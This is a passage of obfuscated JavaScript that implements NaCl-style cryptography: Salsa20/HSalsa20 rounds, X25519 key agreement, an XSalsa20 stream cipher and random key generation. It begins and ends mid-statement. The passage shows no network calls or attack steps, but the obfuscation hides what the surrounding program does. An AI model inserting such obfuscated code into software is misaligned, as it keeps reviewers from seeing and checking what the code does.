_0x3817eb,_0x56d6d9=0xff&_0x570edc[0x0]|(0xff&_0x570edc[0x1])<<0x8|(0xff&_0x570edc[0x2])<<0x10|(0xff&_0x570edc[0x3])<<0x18,_0x1cda86=0xff&_0x2d2b79[0x0]|(0xff&_0x2d2b79[0x1])<<0x8|(0xff&_0x2d2b79[0x2])<<0x10|(0xff&_0x2d2b79[0x3])<<0x18,_0x694c51=0xff&_0x2d2b79[0x4]|(0xff&_0x2d2b79[0x5])<<0x8|(0xff&_0x2d2b79[0x6])<<0x10|(0xff&_0x2d2b79[0x7])<<0x18,_0x34807a=0xff&_0x2d2b79[0x8]|(0xff&_0x2d2b79[0x9])<<0x8|(0xff&_0x2d2b79[0xa])<<0x10|(0xff&_0x2d2b79[0xb])<<0x18,_0x4e3509=0xff&_0x2d2b79[0xc]|(0xff&_0x2d2b79[0xd])<<0x8|(0xff&_0x2d2b79[0xe])<<0x10|(0xff&_0x2d2b79[0xf])<<0x18,_0xfee599=0xff&_0x570edc[0x4]|(0xff&_0x570edc[0x5])<<0x8|(0xff&_0x570edc[0x6])<<0x10|(0xff&_0x570edc[0x7])<<0x18,_0x2bbe0e=0xff&_0x2ce941[0x0]|(0xff&_0x2ce941[0x1])<<0x8|(0xff&_0x2ce941[0x2])<<0x10|(0xff&_0x2ce941[0x3])<<0x18,_0x37026e=0xff&_0x2ce941[0x4]|(0xff&_0x2ce941[0x5])<<0x8|(0xff&_0x2ce941[0x6])<<0x10|(0xff&_0x2ce941[0x7])<<0x18,_0x2f41b0=0xff&_0x2ce941[0x8]|(0xff&_0x2ce941[0x9])<<0x8|(0xff&_0x2ce941[0xa])<<0x10|(0xff&_0x2ce941[0xb])<<0x18,_0x1f26e9=0xff&_0x2ce941[0xc]|(0xff&_0x2ce941[0xd])<<0x8|(0xff&_0x2ce941[0xe])<<0x10|(0xff&_0x2ce941[0xf])<<0x18,_0x2cef2c=0xff&_0x570edc[0x8]|(0xff&_0x570edc[0x9])<<0x8|(0xff&_0x570edc[0xa])<<0x10|(0xff&_0x570edc[0xb])<<0x18,_0x2cc8eb=0xff&_0x2d2b79[0x10]|(0xff&_0x2d2b79[0x11])<<0x8|(0xff&_0x2d2b79[0x12])<<0x10|(0xff&_0x2d2b79[0x13])<<0x18,_0x22c608=0xff&_0x2d2b79[0x14]|(0xff&_0x2d2b79[0x15])<<0x8|(0xff&_0x2d2b79[0x16])<<0x10|(0xff&_0x2d2b79[0x17])<<0x18,_0x591d31=0xff&_0x2d2b79[0x18]|(0xff&_0x2d2b79[0x19])<<0x8|(0xff&_0x2d2b79[0x1a])<<0x10|(0xff&_0x2d2b79[0x1b])<<0x18,_0x286b85=0xff&_0x2d2b79[0x1c]|(0xff&_0x2d2b79[0x1d])<<0x8|(0xff&_0x2d2b79[0x1e])<<0x10|(0xff&_0x2d2b79[0x1f])<<0x18,_0x1ac2e4=0xff&_0x570edc[0xc]|(0xff&_0x570edc[0xd])<<0x8|(0xff&_0x570edc[0xe])<<0x10|(0xff&_0x570edc[0xf])<<0x18,_0x27b613=_0x56d6d9,_0x1ae135=_0x1cda86,_0xd6b57e=_0x694c51,_0x392496=_0x34807a,_0x544b99=_0x4e3509,_0x1df971=_0xfee599,_0x296a77=_0x2bbe0e,_0x1bdf6b=_0x37026e,_0x3ff0c8=_0x2f41b0,_0x4fc461=_0x1f26e9,_0x200cc0=_0x2cef2c,_0x3bd192=_0x2cc8eb,_0x4e055b=_0x22c608,_0x577825=_0x591d31,_0x1a9baa=_0x286b85,_0x1d1815=_0x1ac2e4,_0x446405=0x0;_0x446405<0x14;_0x446405+=0x2)_0x27b613^=(_0x3817eb=(_0x4e055b^=(_0x3817eb=(_0x3ff0c8^=(_0x3817eb=(_0x544b99^=(_0x3817eb=_0x27b613+_0x4e055b|0x0)<<0x7|_0x3817eb>>>0x19)+_0x27b613|0x0)<<0x9|_0x3817eb>>>0x17)+_0x544b99|0x0)<<0xd|_0x3817eb>>>0x13)+_0x3ff0c8|0x0)<<0x12|_0x3817eb>>>0xe,_0x1df971^=(_0x3817eb=(_0x1ae135^=(_0x3817eb=(_0x577825^=(_0x3817eb=(_0x4fc461^=(_0x3817eb=_0x1df971+_0x1ae135|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1df971|0x0)<<0x9|_0x3817eb>>>0x17)+_0x4fc461|0x0)<<0xd|_0x3817eb>>>0x13)+_0x577825|0x0)<<0x12|_0x3817eb>>>0xe,_0x200cc0^=(_0x3817eb=(_0x296a77^=(_0x3817eb=(_0xd6b57e^=(_0x3817eb=(_0x1a9baa^=(_0x3817eb=_0x200cc0+_0x296a77|0x0)<<0x7|_0x3817eb>>>0x19)+_0x200cc0|0x0)<<0x9|_0x3817eb>>>0x17)+_0x1a9baa|0x0)<<0xd|_0x3817eb>>>0x13)+_0xd6b57e|0x0)<<0x12|_0x3817eb>>>0xe,_0x1d1815^=(_0x3817eb=(_0x3bd192^=(_0x3817eb=(_0x1bdf6b^=(_0x3817eb=(_0x392496^=(_0x3817eb=_0x1d1815+_0x3bd192|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1d1815|0x0)<<0x9|_0x3817eb>>>0x17)+_0x392496|0x0)<<0xd|_0x3817eb>>>0x13)+_0x1bdf6b|0x0)<<0x12|_0x3817eb>>>0xe,_0x27b613^=(_0x3817eb=(_0x392496^=(_0x3817eb=(_0xd6b57e^=(_0x3817eb=(_0x1ae135^=(_0x3817eb=_0x27b613+_0x392496|0x0)<<0x7|_0x3817eb>>>0x19)+_0x27b613|0x0)<<0x9|_0x3817eb>>>0x17)+_0x1ae135|0x0)<<0xd|_0x3817eb>>>0x13)+_0xd6b57e|0x0)<<0x12|_0x3817eb>>>0xe,_0x1df971^=(_0x3817eb=(_0x544b99^=(_0x3817eb=(_0x1bdf6b^=(_0x3817eb=(_0x296a77^=(_0x3817eb=_0x1df971+_0x544b99|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1df971|0x0)<<0x9|_0x3817eb>>>0x17)+_0x296a77|0x0)<<0xd|_0x3817eb>>>0x13)+_0x1bdf6b|0x0)<<0x12|_0x3817eb>>>0xe,_0x200cc0^=(_0x3817eb=(_0x4fc461^=(_0x3817eb=(_0x3ff0c8^=(_0x3817eb=(_0x3bd192^=(_0x3817eb=_0x200cc0+_0x4fc461|0x0)<<0x7|_0x3817eb>>>0x19)+_0x200cc0|0x0)<<0x9|_0x3817eb>>>0x17)+_0x3bd192|0x0)<<0xd|_0x3817eb>>>0x13)+_0x3ff0c8|0x0)<<0x12|_0x3817eb>>>0xe,_0x1d1815^=(_0x3817eb=(_0x1a9baa^=(_0x3817eb=(_0x577825^=(_0x3817eb=(_0x4e055b^=(_0x3817eb=_0x1d1815+_0x1a9baa|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1d1815|0x0)<<0x9|_0x3817eb>>>0x17)+_0x4e055b|0x0)<<0xd|_0x3817eb>>>0x13)+_0x577825|0x0)<<0x12|_0x3817eb>>>0xe;_0x27b613=_0x27b613+_0x56d6d9|0x0,_0x1ae135=_0x1ae135+_0x1cda86|0x0,_0xd6b57e=_0xd6b57e+_0x694c51|0x0,_0x392496=_0x392496+_0x34807a|0x0,_0x544b99=_0x544b99+_0x4e3509|0x0,_0x1df971=_0x1df971+_0xfee599|0x0,_0x296a77=_0x296a77+_0x2bbe0e|0x0,_0x1bdf6b=_0x1bdf6b+_0x37026e|0x0,_0x3ff0c8=_0x3ff0c8+_0x2f41b0|0x0,_0x4fc461=_0x4fc461+_0x1f26e9|0x0,_0x200cc0=_0x200cc0+_0x2cef2c|0x0,_0x3bd192=_0x3bd192+_0x2cc8eb|0x0,_0x4e055b=_0x4e055b+_0x22c608|0x0,_0x577825=_0x577825+_0x591d31|0x0,_0x1a9baa=_0x1a9baa+_0x286b85|0x0,_0x1d1815=_0x1d1815+_0x1ac2e4|0x0,_0x2c27f3[0x0]=_0x27b613>>>0x0&0xff,_0x2c27f3[0x1]=_0x27b613>>>0x8&0xff,_0x2c27f3[0x2]=_0x27b613>>>0x10&0xff,_0x2c27f3[0x3]=_0x27b613>>>0x18&0xff,_0x2c27f3[0x4]=_0x1ae135>>>0x0&0xff,_0x2c27f3[0x5]=_0x1ae135>>>0x8&0xff,_0x2c27f3[0x6]=_0x1ae135>>>0x10&0xff,_0x2c27f3[0x7]=_0x1ae135>>>0x18&0xff,_0x2c27f3[0x8]=_0xd6b57e>>>0x0&0xff,_0x2c27f3[0x9]=_0xd6b57e>>>0x8&0xff,_0x2c27f3[0xa]=_0xd6b57e>>>0x10&0xff,_0x2c27f3[0xb]=_0xd6b57e>>>0x18&0xff,_0x2c27f3[0xc]=_0x392496>>>0x0&0xff,_0x2c27f3[0xd]=_0x392496>>>0x8&0xff,_0x2c27f3[0xe]=_0x392496>>>0x10&0xff,_0x2c27f3[0xf]=_0x392496>>>0x18&0xff,_0x2c27f3[0x10]=_0x544b99>>>0x0&0xff,_0x2c27f3[0x11]=_0x544b99>>>0x8&0xff,_0x2c27f3[0x12]=_0x544b99>>>0x10&0xff,_0x2c27f3[0x13]=_0x544b99>>>0x18&0xff,_0x2c27f3[0x14]=_0x1df971>>>0x0&0xff,_0x2c27f3[0x15]=_0x1df971>>>0x8&0xff,_0x2c27f3[0x16]=_0x1df971>>>0x10&0xff,_0x2c27f3[0x17]=_0x1df971>>>0x18&0xff,_0x2c27f3[0x18]=_0x296a77>>>0x0&0xff,_0x2c27f3[0x19]=_0x296a77>>>0x8&0xff,_0x2c27f3[0x1a]=_0x296a77>>>0x10&0xff,_0x2c27f3[0x1b]=_0x296a77>>>0x18&0xff,_0x2c27f3[0x1c]=_0x1bdf6b>>>0x0&0xff,_0x2c27f3[0x1d]=_0x1bdf6b>>>0x8&0xff,_0x2c27f3[0x1e]=_0x1bdf6b>>>0x10&0xff,_0x2c27f3[0x1f]=_0x1bdf6b>>>0x18&0xff,_0x2c27f3[0x20]=_0x3ff0c8>>>0x0&0xff,_0x2c27f3[0x21]=_0x3ff0c8>>>0x8&0xff,_0x2c27f3[0x22]=_0x3ff0c8>>>0x10&0xff,_0x2c27f3[0x23]=_0x3ff0c8>>>0x18&0xff,_0x2c27f3[0x24]=_0x4fc461>>>0x0&0xff,_0x2c27f3[0x25]=_0x4fc461>>>0x8&0xff,_0x2c27f3[0x26]=_0x4fc461>>>0x10&0xff,_0x2c27f3[0x27]=_0x4fc461>>>0x18&0xff,_0x2c27f3[0x28]=_0x200cc0>>>0x0&0xff,_0x2c27f3[0x29]=_0x200cc0>>>0x8&0xff,_0x2c27f3[0x2a]=_0x200cc0>>>0x10&0xff,_0x2c27f3[0x2b]=_0x200cc0>>>0x18&0xff,_0x2c27f3[0x2c]=_0x3bd192>>>0x0&0xff,_0x2c27f3[0x2d]=_0x3bd192>>>0x8&0xff,_0x2c27f3[0x2e]=_0x3bd192>>>0x10&0xff,_0x2c27f3[0x2f]=_0x3bd192>>>0x18&0xff,_0x2c27f3[0x30]=_0x4e055b>>>0x0&0xff,_0x2c27f3[0x31]=_0x4e055b>>>0x8&0xff,_0x2c27f3[0x32]=_0x4e055b>>>0x10&0xff,_0x2c27f3[0x33]=_0x4e055b>>>0x18&0xff,_0x2c27f3[0x34]=_0x577825>>>0x0&0xff,_0x2c27f3[0x35]=_0x577825>>>0x8&0xff,_0x2c27f3[0x36]=_0x577825>>>0x10&0xff,_0x2c27f3[0x37]=_0x577825>>>0x18&0xff,_0x2c27f3[0x38]=_0x1a9baa>>>0x0&0xff,_0x2c27f3[0x39]=_0x1a9baa>>>0x8&0xff,_0x2c27f3[0x3a]=_0x1a9baa>>>0x10&0xff,_0x2c27f3[0x3b]=_0x1a9baa>>>0x18&0xff,_0x2c27f3[0x3c]=_0x1d1815>>>0x0&0xff,_0x2c27f3[0x3d]=_0x1d1815>>>0x8&0xff,_0x2c27f3[0x3e]=_0x1d1815>>>0x10&0xff,_0x2c27f3[0x3f]=_0x1d1815>>>0x18&0xff;}(_0x165041,_0x40a21d,_0x3a914d,_0x452651);}function _0x4a3cc8(_0x23628b,_0x396c3e,_0x150e51,_0x49e53e){!function(_0x109672,_0x2ec3a6,_0x3647c8,_0x923720){for(var _0x5ce0e0,_0xfa29eb=0xff&_0x923720[0x0]|(0xff&_0x923720[0x1])<<0x8|(0xff&_0x923720[0x2])<<0x10|(0xff&_0x923720[0x3])<<0x18,_0x14b64e=0xff&_0x3647c8[0x0]|(0xff&_0x3647c8[0x1])<<0x8|(0xff&_0x3647c8[0x2])<<0x10|(0xff&_0x3647c8[0x3])<<0x18,_0x40c26a=0xff&_0x3647c8[0x4]|(0xff&_0x3647c8[0x5])<<0x8|(0xff&_0x3647c8[0x6])<<0x10|(0xff&_0x3647c8[0x7])<<0x18,_0x31c0bd=0xff&_0x3647c8[0x8]|(0xff&_0x3647c8[0x9])<<0x8|(0xff&_0x3647c8[0xa])<<0x10|(0xff&_0x3647c8[0xb])<<0x18,_0x57cebb=0xff&_0x3647c8[0xc]|(0xff&_0x3647c8[0xd])<<0x8|(0xff&_0x3647c8[0xe])<<0x10|(0xff&_0x3647c8[0xf])<<0x18,_0x56fc6b=0xff&_0x923720[0x4]|(0xff&_0x923720[0x5])<<0x8|(0xff&_0x923720[0x6])<<0x10|(0xff&_0x923720[0x7])<<0x18,_0x4494d8=0xff&_0x2ec3a6[0x0]|(0xff&_0x2ec3a6[0x1])<<0x8|(0xff&_0x2ec3a6[0x2])<<0x10|(0xff&_0x2ec3a6[0x3])<<0x18,_0x35925d=0xff&_0x2ec3a6[0x4]|(0xff&_0x2ec3a6[0x5])<<0x8|(0xff&_0x2ec3a6[0x6])<<0x10|(0xff&_0x2ec3a6[0x7])<<0x18,_0x54e85d=0xff&_0x2ec3a6[0x8]|(0xff&_0x2ec3a6[0x9])<<0x8|(0xff&_0x2ec3a6[0xa])<<0x10|(0xff&_0x2ec3a6[0xb])<<0x18,_0x4c5c4a=0xff&_0x2ec3a6[0xc]|(0xff&_0x2ec3a6[0xd])<<0x8|(0xff&_0x2ec3a6[0xe])<<0x10|(0xff&_0x2ec3a6[0xf])<<0x18,_0x23975b=0xff&_0x923720[0x8]|(0xff&_0x923720[0x9])<<0x8|(0xff&_0x923720[0xa])<<0x10|(0xff&_0x923720[0xb])<<0x18,_0x5f4f6a=0xff&_0x3647c8[0x10]|(0xff&_0x3647c8[0x11])<<0x8|(0xff&_0x3647c8[0x12])<<0x10|(0xff&_0x3647c8[0x13])<<0x18,_0x2d4162=0xff&_0x3647c8[0x14]|(0xff&_0x3647c8[0x15])<<0x8|(0xff&_0x3647c8[0x16])<<0x10|(0xff&_0x3647c8[0x17])<<0x18,_0x4083fd=0xff&_0x3647c8[0x18]|(0xff&_0x3647c8[0x19])<<0x8|(0xff&_0x3647c8[0x1a])<<0x10|(0xff&_0x3647c8[0x1b])<<0x18,_0x51cd78=0xff&_0x3647c8[0x1c]|(0xff&_0x3647c8[0x1d])<<0x8|(0xff&_0x3647c8[0x1e])<<0x10|(0xff&_0x3647c8[0x1f])<<0x18,_0x36d02a=0xff&_0x923720[0xc]|(0xff&_0x923720[0xd])<<0x8|(0xff&_0x923720[0xe])<<0x10|(0xff&_0x923720[0xf])<<0x18,_0x4772d2=0x0;_0x4772d2<0x14;_0x4772d2+=0x2)_0xfa29eb^=(_0x5ce0e0=(_0x2d4162^=(_0x5ce0e0=(_0x54e85d^=(_0x5ce0e0=(_0x57cebb^=(_0x5ce0e0=_0xfa29eb+_0x2d4162|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0xfa29eb|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x57cebb|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x54e85d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x56fc6b^=(_0x5ce0e0=(_0x14b64e^=(_0x5ce0e0=(_0x4083fd^=(_0x5ce0e0=(_0x4c5c4a^=(_0x5ce0e0=_0x56fc6b+_0x14b64e|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x56fc6b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x4c5c4a|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x4083fd|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x23975b^=(_0x5ce0e0=(_0x4494d8^=(_0x5ce0e0=(_0x40c26a^=(_0x5ce0e0=(_0x51cd78^=(_0x5ce0e0=_0x23975b+_0x4494d8|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x23975b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x51cd78|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x40c26a|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x36d02a^=(_0x5ce0e0=(_0x5f4f6a^=(_0x5ce0e0=(_0x35925d^=(_0x5ce0e0=(_0x31c0bd^=(_0x5ce0e0=_0x36d02a+_0x5f4f6a|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x36d02a|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x31c0bd|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x35925d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0xfa29eb^=(_0x5ce0e0=(_0x31c0bd^=(_0x5ce0e0=(_0x40c26a^=(_0x5ce0e0=(_0x14b64e^=(_0x5ce0e0=_0xfa29eb+_0x31c0bd|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0xfa29eb|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x14b64e|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x40c26a|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x56fc6b^=(_0x5ce0e0=(_0x57cebb^=(_0x5ce0e0=(_0x35925d^=(_0x5ce0e0=(_0x4494d8^=(_0x5ce0e0=_0x56fc6b+_0x57cebb|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x56fc6b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x4494d8|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x35925d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x23975b^=(_0x5ce0e0=(_0x4c5c4a^=(_0x5ce0e0=(_0x54e85d^=(_0x5ce0e0=(_0x5f4f6a^=(_0x5ce0e0=_0x23975b+_0x4c5c4a|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x23975b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x5f4f6a|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x54e85d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x36d02a^=(_0x5ce0e0=(_0x51cd78^=(_0x5ce0e0=(_0x4083fd^=(_0x5ce0e0=(_0x2d4162^=(_0x5ce0e0=_0x36d02a+_0x51cd78|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x36d02a|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x2d4162|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x4083fd|0x0)<<0x12|_0x5ce0e0>>>0xe;_0x109672[0x0]=_0xfa29eb>>>0x0&0xff,_0x109672[0x1]=_0xfa29eb>>>0x8&0xff,_0x109672[0x2]=_0xfa29eb>>>0x10&0xff,_0x109672[0x3]=_0xfa29eb>>>0x18&0xff,_0x109672[0x4]=_0x56fc6b>>>0x0&0xff,_0x109672[0x5]=_0x56fc6b>>>0x8&0xff,_0x109672[0x6]=_0x56fc6b>>>0x10&0xff,_0x109672[0x7]=_0x56fc6b>>>0x18&0xff,_0x109672[0x8]=_0x23975b>>>0x0&0xff,_0x109672[0x9]=_0x23975b>>>0x8&0xff,_0x109672[0xa]=_0x23975b>>>0x10&0xff,_0x109672[0xb]=_0x23975b>>>0x18&0xff,_0x109672[0xc]=_0x36d02a>>>0x0&0xff,_0x109672[0xd]=_0x36d02a>>>0x8&0xff,_0x109672[0xe]=_0x36d02a>>>0x10&0xff,_0x109672[0xf]=_0x36d02a>>>0x18&0xff,_0x109672[0x10]=_0x4494d8>>>0x0&0xff,_0x109672[0x11]=_0x4494d8>>>0x8&0xff,_0x109672[0x12]=_0x4494d8>>>0x10&0xff,_0x109672[0x13]=_0x4494d8>>>0x18&0xff,_0x109672[0x14]=_0x35925d>>>0x0&0xff,_0x109672[0x15]=_0x35925d>>>0x8&0xff,_0x109672[0x16]=_0x35925d>>>0x10&0xff,_0x109672[0x17]=_0x35925d>>>0x18&0xff,_0x109672[0x18]=_0x54e85d>>>0x0&0xff,_0x109672[0x19]=_0x54e85d>>>0x8&0xff,_0x109672[0x1a]=_0x54e85d>>>0x10&0xff,_0x109672[0x1b]=_0x54e85d>>>0x18&0xff,_0x109672[0x1c]=_0x4c5c4a>>>0x0&0xff,_0x109672[0x1d]=_0x4c5c4a>>>0x8&0xff,_0x109672[0x1e]=_0x4c5c4a>>>0x10&0xff,_0x109672[0x1f]=_0x4c5c4a>>>0x18&0xff;}(_0x23628b,_0x396c3e,_0x150e51,_0x49e53e);}function _0x273a1c(_0x389162,_0x55dfa2,_0x234a2a){var _0x43f6dc=_0x1c1ea3,_0x235a15,_0x124d99,_0x123f63=new Uint8Array(0x20),_0x45e84f=new Float64Array(0x50),_0x35afdc=_0x5c4b22(),_0x48aa21=_0x5c4b22(),_0x12dde2=_0x5c4b22(),_0xaa2cbb=_0x5c4b22(),_0xc0cf8=_0x5c4b22(),_0x58b131=_0x5c4b22();for(_0x124d99=0x0;_0x124d99<0x1f;_0x124d99++)_0x123f63[_0x124d99]=_0x55dfa2[_0x124d99];for(_0x123f63[0x1f]=0x7f&_0x55dfa2[0x1f]|0x40,_0x123f63[0x0]&=0xf8,function(_0x1f740e,_0xa04f61){var _0xdc5722;for(_0xdc5722=0x0;_0xdc5722<0x10;_0xdc5722++)_0x1f740e[_0xdc5722]=_0xa04f61[0x2*_0xdc5722]+(_0xa04f61[0x2*_0xdc5722+0x1]<<0x8);_0x1f740e[0xf]&=0x7fff;}(_0x45e84f,_0x234a2a),_0x124d99=0x0;_0x124d99<0x10;_0x124d99++)_0x48aa21[_0x124d99]=_0x45e84f[_0x124d99],_0xaa2cbb[_0x124d99]=_0x35afdc[_0x124d99]=_0x12dde2[_0x124d99]=0x0;for(_0x35afdc[0x0]=_0xaa2cbb[0x0]=0x1,_0x124d99=0xfe;_0x124d99>=0x0;--_0x124d99)_0x18518b(_0x35afdc,_0x48aa21,_0x235a15=_0x123f63[_0x124d99>>>0x3]>>>(0x7&_0x124d99)&0x1),_0x18518b(_0x12dde2,_0xaa2cbb,_0x235a15),_0xfab721(_0xc0cf8,_0x35afdc,_0x12dde2),_0x349a70(_0x35afdc,_0x35afdc,_0x12dde2),_0xfab721(_0x12dde2,_0x48aa21,_0xaa2cbb),_0x349a70(_0x48aa21,_0x48aa21,_0xaa2cbb),_0x3f003d(_0xaa2cbb,_0xc0cf8),_0x3f003d(_0x58b131,_0x35afdc),_0x25e4db(_0x35afdc,_0x12dde2,_0x35afdc),_0x25e4db(_0x12dde2,_0x48aa21,_0xc0cf8),_0xfab721(_0xc0cf8,_0x35afdc,_0x12dde2),_0x349a70(_0x35afdc,_0x35afdc,_0x12dde2),_0x3f003d(_0x48aa21,_0x35afdc),_0x349a70(_0x12dde2,_0xaa2cbb,_0x58b131),_0x25e4db(_0x35afdc,_0x12dde2,_0x46d083),_0xfab721(_0x35afdc,_0x35afdc,_0xaa2cbb),_0x25e4db(_0x12dde2,_0x12dde2,_0x35afdc),_0x25e4db(_0x35afdc,_0xaa2cbb,_0x58b131),_0x25e4db(_0xaa2cbb,_0x48aa21,_0x45e84f),_0x3f003d(_0x48aa21,_0xc0cf8),_0x18518b(_0x35afdc,_0x48aa21,_0x235a15),_0x18518b(_0x12dde2,_0xaa2cbb,_0x235a15);for(_0x124d99=0x0;_0x124d99<0x10;_0x124d99++)_0x45e84f[_0x124d99+0x10]=_0x35afdc[_0x124d99],_0x45e84f[_0x124d99+0x20]=_0x12dde2[_0x124d99],_0x45e84f[_0x124d99+0x30]=_0x48aa21[_0x124d99],_0x45e84f[_0x124d99+0x40]=_0xaa2cbb[_0x124d99];var _0x5058ab=_0x45e84f[_0x43f6dc(0x238)+_0x43f6dc(0x198)](0x20),_0x54591f=_0x45e84f['subar'+_0x43f6dc(_0x250059._0xae6e2b)](0x10);return function(_0x36c79a,_0x43cf1e){var _0x339236,_0x5d03e3=_0x5c4b22();for(_0x339236=0x0;_0x339236<0x10;_0x339236++)_0x5d03e3[_0x339236]=_0x43cf1e[_0x339236];for(_0x339236=0xfd;_0x339236>=0x0;_0x339236--)_0x3f003d(_0x5d03e3,_0x5d03e3),0x2!==_0x339236&&0x4!==_0x339236&&_0x25e4db(_0x5d03e3,_0x5d03e3,_0x43cf1e);for(_0x339236=0x0;_0x339236<0x10;_0x339236++)_0x36c79a[_0x339236]=_0x5d03e3[_0x339236];}(_0x5058ab,_0x5058ab),_0x25e4db(_0x54591f,_0x54591f,_0x5058ab),function(_0x2337ef,_0x1fe301){var _0x113934,_0x4b6eac,_0x278f67,_0x3f5d33=_0x5c4b22(),_0x3527c7=_0x5c4b22();for(_0x113934=0x0;_0x113934<0x10;_0x113934++)_0x3527c7[_0x113934]=_0x1fe301[_0x113934];for(_0x5a8479(_0x3527c7),_0x5a8479(_0x3527c7),_0x5a8479(_0x3527c7),_0x4b6eac=0x0;_0x4b6eac<0x2;_0x4b6eac++){for(_0x3f5d33[0x0]=_0x3527c7[0x0]-0xffed,_0x113934=0x1;_0x113934<0xf;_0x113934++)_0x3f5d33[_0x113934]=_0x3527c7[_0x113934]-0xffff-(_0x3f5d33[_0x113934-0x1]>>0x10&0x1),_0x3f5d33[_0x113934-0x1]&=0xffff;_0x3f5d33[0xf]=_0x3527c7[0xf]-0x7fff-(_0x3f5d33[0xe]>>0x10&0x1),_0x278f67=_0x3f5d33[0xf]>>0x10&0x1,_0x3f5d33[0xe]&=0xffff,_0x18518b(_0x3527c7,_0x3f5d33,0x1-_0x278f67);}for(_0x113934=0x0;_0x113934<0x10;_0x113934++)_0x2337ef[0x2*_0x113934]=0xff&_0x3527c7[_0x113934],_0x2337ef[0x2*_0x113934+0x1]=_0x3527c7[_0x113934]>>0x8;}(_0x389162,_0x54591f),0x0;}_0x4f1f11[0x0]=0x9;var _0x1769a2=new Uint8Array([0x65,0x78,0x70,0x61,0x6e,0x64,0x20,0x33,0x32,0x2d,0x62,0x79,0x74,0x65,0x20,0x6b]);function _0x156520(_0x2a0ca1,_0x4f3c03,_0x5b00ac,_0x21edb8,_0x16d4a4,_0x46b4cd,_0x28e97d){var _0x6caf63=new Uint8Array(0x20);_0x4a3cc8(_0x6caf63,_0x46b4cd,_0x28e97d,_0x1769a2);for(var _0x330ed7=new Uint8Array(0x8),_0x51606e=0x0;_0x51606e<0x8;_0x51606e++)_0x330ed7[_0x51606e]=_0x46b4cd[_0x51606e+0x10];return function(_0x3cac31,_0x58618d,_0x1c2a5d,_0x2bab58,_0x32834a,_0x38712d,_0x1ee873){var _0x406ec0,_0x3ee789,_0x171e25=new Uint8Array(0x10),_0x441f35=new Uint8Array(0x40);for(_0x3ee789=0x0;_0x3ee789<0x10;_0x3ee789++)_0x171e25[_0x3ee789]=0x0;for(_0x3ee789=0x0;_0x3ee789<0x8;_0x3ee789++)_0x171e25[_0x3ee789]=_0x38712d[_0x3ee789];for(;_0x32834a>=0x40;){for(_0x114dc1(_0x441f35,_0x171e25,_0x1ee873,_0x1769a2),_0x3ee789=0x0;_0x3ee789<0x40;_0x3ee789++)_0x3cac31[_0x58618d+_0x3ee789]=_0x1c2a5d[_0x2bab58+_0x3ee789]^_0x441f35[_0x3ee789];for(_0x406ec0=0x1,_0x3ee789=0x8;_0x3ee789<0x10;_0x3ee789++)_0x406ec0=_0x406ec0+(0xff&_0x171e25[_0x3ee789])|0x0,_0x171e25[_0x3ee789]=0xff&_0x406ec0,_0x406ec0>>>=0x8;_0x32834a-=0x40,_0x58618d+=0x40,_0x2bab58+=0x40;}if(_0x32834a>0x0){for(_0x114dc1(_0x441f35,_0x171e25,_0x1ee873,_0x1769a2),_0x3ee789=0x0;_0x3ee789<_0x32834a;_0x3ee789++)_0x3cac31[_0x58618d+_0x3ee789]=_0x1c2a5d[_0x2bab58+_0x3ee789]^_0x441f35[_0x3ee789];}return 0x0;}(_0x2a0ca1,_0x4f3c03,_0x5b00ac,_0x21edb8,_0x16d4a4,_0x330ed7,_0x6caf63);}function _0x29ac11(_0x152c91,_0x1a1084){var _0x467d39={_0x36d87b:0x22f,_0x2fbddd:0x238,_0x140525:0x198},_0x83448c={_0x442d9e:0x18a};return function(_0x3ff184,_0x475be6){var _0x3ddf44=_0x49b5,_0x44b4d2,_0x237dc8=new Uint8Array(_0x475be6),_0x17a4e5=0x10000;for(_0x44b4d2=0x0;_0x44b4d2<_0x475be6;_0x44b4d2+=_0x17a4e5)crypto['getRa'+_0x3ddf44(_0x467d39._0x36d87b)+'alues'](_0x237dc8[_0x3ddf44(_0x467d39._0x2fbddd)+_0x3ddf44(_0x467d39._0x140525)](_0x44b4d2,_0x44b4d2+Math[_0x3ddf44(0x1b2)](_0x475be6-_0x44b4d2,_0x17a4e5)));for(_0x44b4d2=0x0;_0x44b4d2<_0x475be6;_0x44b4d2++)_0x3ff184[_0x44b4d2]=_0x237dc8[_0x44b4d2];!function(_0xc4e800){var _0x431c9f=_0x3ddf44;for(var _0x3409f7=0x0;_0x3409f7<_0xc4e800[_0x431c9f(_0x83448c._0x442d9e)+'h'];_0x3409f7++)_0xc4e800[_0x3409f7]=0x0;}(_0x237dc8);}(_0x1a1084,0x20),_0x273a1c(_0x152c91,_0x1a1084,_0x4f1f11);}var _0xd3ad6e=function(_0x1268c8){var 